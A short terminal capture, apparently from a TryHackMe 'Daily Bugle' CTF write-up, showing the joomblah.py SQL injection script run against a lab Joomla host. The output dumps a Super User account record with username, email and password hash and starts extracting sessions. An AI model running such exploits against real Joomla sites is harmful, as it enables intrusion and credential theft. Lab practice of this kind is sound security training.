 ┌──(root㉿kali)-[/home/…/Desktop/TryHackMe/CTFs/Daily_Bugle]
└─# python2 joomblah.py http://10.10.126.30
[-] Fetching CSRF token
[-] Testing SQLi
-  Found table: fb9j5_users
-  Extracting users from fb9j5_users
[$] Found user ['811', 'Super User', 'jonah', 'jonah@tryhackme.com', '$2y$10$0veO/JSFh4389Lluc4Xya.dfy2MF.bZhz0jVMw.V.d3p12kBtZutm', '', '']
-  Extracting sessions from fb9j5_session